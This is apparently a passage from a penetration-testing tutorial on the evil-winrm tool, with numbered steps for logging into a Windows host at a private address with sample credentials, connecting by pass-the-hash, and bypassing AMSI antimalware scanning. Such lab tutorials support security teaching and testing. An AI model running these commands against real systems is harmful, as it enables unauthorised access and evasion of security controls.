
Note: Notice the tool version at the top.
2. Log in using one of the accounts
username/password
evil-winrm -u admin1 -p Admin.123 -i
192.168.0.110
3. Connect using pass the hash
evil-winrm –ip [ip] –user [user] –hash [nt_hash]
4. Display the console menu, and bypass AMSI